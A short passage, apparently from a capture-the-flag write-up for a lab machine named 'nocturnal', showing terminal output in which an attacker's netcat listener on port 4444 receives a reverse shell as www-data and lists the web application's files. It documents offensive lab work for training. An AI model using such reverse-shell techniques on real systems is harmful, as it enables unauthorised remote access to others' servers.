 [root@kali] /home/kali
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nocturnal:~/nocturnal.htb$ ls
ls
admin.php
backups
dashboard.php
index.php
login.php
logout.php
register.php
shell
style.css
uploads
view.php
www-data@nocturnal:~/nocturnal.htb$